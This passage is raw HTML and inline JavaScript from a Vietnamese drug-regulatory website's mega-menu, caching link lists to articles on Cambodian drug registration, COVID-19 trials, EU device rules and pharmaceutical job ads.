<\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cambodia requirements and information for drug registration\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/02\/VNRAS19-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Cambodia requirements and information for drug registration\" title=\"Cambodia requirements and information for drug registration\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-requirements-information-drug-registration\/\"  rel=\"bookmark\" title=\"Cambodia requirements and information for drug registration\">Cambodia requirements and information for drug registration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guideline for drug registration from Cambodia\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/11\/kNJjdwyeLPbdOup-800x450-noPad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Guideline for drug registration from Cambodia\" title=\"Guideline for drug registration from Cambodia\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/guideline-for-drug-registration-from-cambodia\/\"  rel=\"bookmark\" title=\"Guideline for drug registration from Cambodia\">Guideline for drug registration from Cambodia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/10\/1c950a7b02087bf47acdcc7cf2d3572c10dfa9ec8a13ef3e-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/asia\/\" class=\"td-post-category\">ASIA\/CH\u00c2U \u00c1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cambodia-check-list-for-new-registration\/\"  rel=\"bookmark\" title=\"CAMBODIA CHECK LIST FOR NEW REGISTRATION\">CAMBODIA CHECK LIST FOR NEW REGISTRATION<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_30));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2020\/04\/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/america\/\" class=\"td-post-category\">AMERICA\/M\u1ef8<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga\/\"  rel=\"bookmark\" title=\"C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA, MHRA v\u00e0 TGA\">C\u00e1c th\u1eed nghi\u1ec7m l\u00e2m s\u00e0ng trong COVID-19: C\u1eadp nh\u1eadt t\u1eeb FDA,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European Parliament Approves Medical Device, IVD Regulations\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/W020131113382865780943-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European Parliament Approves Medical Device IVD Regulations\" title=\"European Parliament Approves Medical Device, IVD Regulations\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-parliament-approves-medical-device-ivd-regulations\/\"  rel=\"bookmark\" title=\"European Parliament Approves Medical Device, IVD Regulations\">European Parliament Approves Medical Device, IVD Regulations<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"European CE Marking Strategy for Medical Devices\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/04\/the-advantages-of-studying-medicine_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"European CE Marking Strategy for Medical Devices\" title=\"European CE Marking Strategy for Medical Devices\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/international\/europe\/\" class=\"td-post-category\">EUROPE\/CH\u00c2U \u00c2U<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/european-ce-marking-strategy-for-medical-devices\/\"  rel=\"bookmark\" title=\"European CE Marking Strategy for Medical Devices\">European CE Marking Strategy for Medical Devices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_30","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_30" id="tdi_31" data-td_block_id="tdi_30" data-td_filter_value="" href="https://vnras.com/international/">All</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_32" data-td_block_id="tdi_30" data-td_filter_value="182" href="https://vnras.com/international/america/">AMERICA/MỸ</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_33" data-td_block_id="tdi_30" data-td_filter_value="63" href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a><a class="mega-menu-sub-cat-tdi_30"  id="tdi_34" data-td_block_id="tdi_30" data-td_filter_value="175" href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></div></div><div id=tdi_30 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" class="td-image-wrap " title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp"  srcset="https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--218x150.webp 218w, https://vnras.com/wp-content/uploads/2023/08/tang-canxi-mau--100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tang-canxi-mau-so-tay-huong-dan-dieu-tri-washington-lan-thu-36/"  rel="bookmark" title="Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần thứ 36)">Tăng canxi máu: Sổ tay hướng dẫn điều trị Washington (Lần&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" class="td-image-wrap " title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/CAP-NHAT-THU-NGHIEM-LS-FDA-MHRA-TGA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cac-thu-nghiem-lam-sang-trong-covid-19-cap-nhat-tu-fda-mhra-va-tga/"  rel="bookmark" title="Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA, MHRA và TGA">Các thử nghiệm lâm sàng trong COVID-19: Cập nhật từ FDA,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" class="td-image-wrap " title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2020/04/covid-19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2020/04/covid-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt" /></a></div>                <a href="https://vnras.com/international/america/" class="td-post-category">AMERICA/MỸ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/ema-han-che-su-dung-thuoc-sot-ret-cho-covid-19/"  rel="bookmark" title="EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi FDA báo cáo tình trạng thiếu hụt">EMA hạn chế sử dụng Thuốc sốt rét cho COVID-19 khi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" class="td-image-wrap " title="Cambodia requirements and information for drug registration" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/02/VNRAS19-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/02/VNRAS19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cambodia requirements and information for drug registration" title="Cambodia requirements and information for drug registration" /></a></div>                <a href="https://vnras.com/international/asia/" class="td-post-category">ASIA/CHÂU Á</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cambodia-requirements-information-drug-registration/"  rel="bookmark" title="Cambodia requirements and information for drug registration">Cambodia requirements and information for drug registration</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-246"><a href="https://vnras.com/jobs/">Jobs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"51","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "3";
block_tdi_35.block_type = "td_block_mega_menu";
block_tdi_35.post_count = "4";
block_tdi_35.found_posts = "10";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "3";
tdBlocksArray.push(block_tdi_35);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\">Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prizer regulatory affairs manager\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\">Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\">Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\">C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 65;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/VNRASEXCELL-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-regulatory-affairs-medigroup\/\"  rel=\"bookmark\" title=\"Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup\">Tuy\u1ec3n d\u1ee5ng Regulatory Affairs MediGroup<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/06\/VNRAS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Prizer regulatory affairs manager\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh\/\"  rel=\"bookmark\" title=\"Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed Minh\">Pfizer tuy\u1ec3n d\u1ee5ng \u0111\u0103ng k\u00fd thu\u1ed1c khu v\u1ef1c TP H\u1ed3 Ch\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 